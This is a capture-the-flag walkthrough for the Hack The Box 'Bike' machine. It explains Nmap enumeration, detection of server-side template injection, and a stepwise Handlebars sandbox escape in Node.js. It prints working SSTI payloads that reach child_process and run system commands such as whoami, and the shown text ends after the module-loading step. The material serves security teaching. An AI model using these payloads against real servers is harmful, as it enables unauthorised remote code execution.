**Bike Write-up**



Prepared by: pwninx

**Introduction**



This machine focuses on the exploitation of a Server Side Template Injection vulnerability identified in Handlebars, a template engine in Node.js. This walkthrough will demonstrate how to exploit an SSTI in a web server, when the developer doesn't sanitise user input correctly. We will also cover the basics of Node.js, Template Engines and global variables, as well as how to escape a sandboxed environment with restricted Javascript commands available.



**Enumeration**



The first step is to scan the target IP address with Nmap to check what ports are open. We'll do this with the help of a program called [Nmap](https://nmap.org/). Here is a quick explanation of what each flag is and what it does.



-sC: Performs a script scan using the default set of scripts. It is equivalent to -- script=default.

-sV: Version detection

-v: Increases the verbosity level, causing Nmap to print more information about the scan in progress.



The scan reveals port 22 (SSH) open, however, we will ignore it for now as we don't have credentials or keys that can be used to authenticate. We also have port 80 open, which is running an HTTP Node.js server and making use of the Express framework.





Upon visiting port 80, we are presented with a webpage that is currently under construction and the option to subscribe to updates about the page using an email address. An email subscription in web pages is usually an option that allows web visitors to receive updates via email, regarding the status of the website or the company or individual that owns it.

Let's provide a test email to verify we have a working application. When given an application to test, use it as if you are using it intendedly. Sometimes, developers put in poor code as a quick solution, leading to vulnerabilities. Let's input the email pwninx@hackthebox.eu and click submit.





Once we click submit, the page refreshes and we get the following output.



The output shows that any input that is submitted in the Email field gets reflected back to the user once the page reloads. This could lead us down a trail of thinking about various potential exploitation vectors such as Cross Site Scripting (XSS), however, we first need to know what frameworks and coding languages the website uses for its backend.

In this instance we have a pretty good rundown of the server backend from the Nmap report on port 80, however, we can also use a helpful extension called [Wappalyzer](https://www.wappalyzer.com/), which scans the website and finds information the web page is using, such as:

Web Frameworks



JavaScript Frameworks



Web Servers



Programming Languages



Widgets



And many more...



To install an add-on such as Wappalyzer, one needs only go to the respective extension store of the browser they are using (Chrome, Firefox, etc). After installing and navigating back to the Bike machine on port 80 we get the following output from the add-on.



Both Nmap and Wappalyzer have reported that the server is built on Node.js and is using the Express framework.

**What is Node.js?**

*Node.js is an open-source, cross-platform, back-end JavaScript runtime environment that can be used to build scalable network applications.*

**What is Express?**

*Express is a minimal and flexible Node.js web application framework that provides a robust set of features for web and mobile applications.*



With this information in mind we can start identifying potential exploitation paths. Various attempts at verifying an XSS vulnerability with default payloads, such as <script>alert(1)</script> , have been unsuccessful. For this reason we must look for a different vulnerability.



Node.js and Python web backend servers often make use of a software called "Template Engines". **What is a Template Engine?**

Template Engines are used to display dynamically generated content on a web page. They replace the variables inside a template file with actual values and display these values to the client (i.e. a user opening a page through their browser).

For instance, if a developer needs to create a user profile page, which will contain Usernames, Emails, Birthdays and various other content, that is very hard if not impossible to achieve for multiple different users with a static HTML page. The template engine would be used here, along a static "template" that contains the basic structure of the profile page, which would then manually fill in the user information and display it to the user.

Template Engines, like all software, are prone to vulnerabilities. The vulnerability that we will be focusing on today is called Server Side Template Injection (SSTI).

**What is an SSTI?**

*Server-side template injection is a vulnerability where the attacker injects malicious input into a template in order to execute commands on the server.*

To put it plainly an SSTI is an exploitation technique where the attacker injects native (to the Template Engine) code into a web page. The code is then run via the Template Engine and the attacker gains code execution on the affected server.

This attack is very common on Node.js websites and there is a good possibility that a Template Engine is being used to reflect the email that the user inputs in the contact field.

**Identification**



In order to exploit a potential SSTI vulnerability we will need to first confirm its existence. After researching for common SSTI payloads on Google, we find this [Hacktricks](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection) article that showcases exploitation techniques for various different template engines. The following image shows how to identify if an SSTI vulnerability exists and how to find out which Template engine is being used. Once the engine is identified a more specific payload can be crafted to allow for remote code execution.



The [Identify](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#identify) paragraph in the Hacktricks page shows a variety of special characters commonly used in template expressions.



{{7*7}}

${7*7}

<%= 7*7 %>

${{7*7}}

#{7*7}

Some of these payloads can also be seen in the previous image and are used to identify SSTI vulnerabilities. If an SSTI exists, after submitting one of them, the web server will detect these expressions as valid code and attempt to execute them, in this instance calculating the mathematical equation 7*7 (Seven multiplied by Seven), which is equal to 49.



To test for the vulnerability lets try inputting ${7*7} into the email submission form.





The server did not execute the expression and only reflected it back to us. Let's move on to the second payload, which is {{7*7}} .



After the payload is submitted, an error page pops up.



This means that the payload was indeed detected as valid by the template engine, however the code had some error and was unable to be executed. An error is not always a bad thing. On the contrary for a Penetration Tester, it can provide valuable information. In this case we can see that the server is running from the /root/Backend directory and also that the Handlebars Template Engine is being used.



**Exploitation**



Looking back at Hacktricks, we can see that both Handlebars and Node.js are mentioned, as well as a payload that can be used to potentially run commands on a Handlebars SSTI.

To determine if this is the case, we can use Burpsuite to capture a POST request via FoxyProxy and edit it to include our payload. We provide a great module on [Using Web Proxies](https://academy.hackthebox.com/module/details/110). If you have not used BurpSuite before it will provide a lot of valuable information.



After BurpSuite has been started and the web proxy correctly configured, submit the payload again.

BurpSuite should capture the request and allow you to edit it.



Before we modify the request, let's send this HTTP packet to the Repeater module of BurpSuite by pressing CTRL+R . Now let's grab a payload from the section that is titled " Handlebars (NodeJS) " in the [HackTricks](https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection) website.



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return require('child_process').exec('whoami');"}} {{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

The above code might seem daunting to understand, but for this writeup our main focus will be the following line.



{{this.push "return require('child_process').exec('whoami');"}}

This line instructs the server to execute a specific system command (in this case whoami ). Later in the write-up we will be modifying this line to execute different commands on the server. After copying the full payload from Hacktricks, we must URL encode it so that it will be correctly passed to the server.



**URL Encoding**

When making a request to a web server, the data that we send can only contain certain characters from the standard 128 character ASCII set. Reserved characters that do not belong to this set must be encoded. For this reason we use an encoding procedure that is called URL Encoding .



With this process for instance, the reserved character & becomes %26 . Luckily, BurpSuite has a tab called Decoder that allows us to either decode or encode the text of our choice with various different encoding methods, including URL.



Let's paste the above payload into the top pane of the Decoder and select Encode as > URL .



Copy the URL encoded payload that is in the bottom pane and paste it in the email= field via the request tab. You will get something similar to the following image.





Next, let's try sending the payload by clicking on the orange " Send " button in the top.



The response shows an error that states require is not defined . Taking a look at the payload we notice the following code.



{{this.push "return require('child_process').exec('whoami');"}}

This is likely the part of the payload that is erroring out. require is a keyword in Javascript and more specifically Node.js that is used to load code from other modules or files. The above code is attempting to load the [Child Process](https://nodejs.org/api/child_process.html) module into memory and use it to execute system commands (in this case whoami ).



Template Engines are often Sandboxed, meaning their code runs in a restricted code space so that in the event of malicious code being run, it will be very hard to load modules that can run system commands. If we cannot directly use require to load such modules, we will have to find a different way.



**Globals**

In computer programming "Globals" are variables that are globally accessible throughout the program. In Node.js this works similarly, with Global objects being available in all loaded modules. A quick Google search using the keywords Node.js Global Scope reveals [this](https://nodejs.org/api/globals.html) documentation that details all of the available Global Objects in Node.js. It is worth noting that the [documentation](https://nodejs.org/api/globals.html#global-objects) also showcases a list of variables that appear to be global objects, but in fact are [built-in](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects) objects. These are the following:



__dirname

__filename

exports

module

require()

As seen from the list, require is in fact not in the global scope and therefore in specific cases it might not be accessible. Taking a closer look at the documentation we see that there is a [process](https://nodejs.org/api/process.html#process) object available. The documentation states that this object *provides information about, and control over, the current Node.js process*. We might be able to use this object to load a module. Let's see if we can call it from the SSTI. Modify your payload as follows:



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return process;"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

URL encode the payload as shown previously and send it using BurpSuite Repeater.



We will contact you at: e

2

[object Object]

function Function() { [native code] }

2

[object Object]

[object process]

The response did not contain an error and we can see the [object process] has been included. This means that the process object is indeed available.



Taking a closer look at the [documentation](https://nodejs.org/api/process.html) of the process object, we see that it has a [mainModule](https://nodejs.org/api/process.html#processmainmodule) property that has been deprecated since version 14.0.0 of Node.js, however, deprecated does not necessarily mean inaccessible. A quick Google search using the keywords Node.js mainModule reveals [this](https://www.geeksforgeeks.org/node-js-process-mainmodule-property/) blog post that details the usage of this property.



Specifically, it mentions that this property *returns an object that contains the reference of main module*. Since handlebars is running in a sandboxed environment, we might be able to use the mainModule property to directly load the main function and since the main function is most probably not sandboxed, load require from there. Let's modify our payload once more to see if mainModule is accessible.



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return process.mainModule;"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

URL encode the payload and send it using the Repeater module as shown previously. The following response is returned:



We will contact you at: e

2

[object Object]

function Function() { [native code] }

2

[object Object]

[object Object]

No error this time either and we see an extra object at the end of the response, which means the property is indeed available. Now lets attempt to call require and load a module. We can load the child_process module as it is available on default Node.js installations and can be used to execute system commands. Modify the payload as follows:



{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}} {{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return process.mainModule.require('child_process');"}} {{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}



{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

After URL encoding and sending the payload, we get the following response from the server:



We will contact you at: e

2

[object Object]

function Function() { [native code] }

2

[object Object]

[object Object]

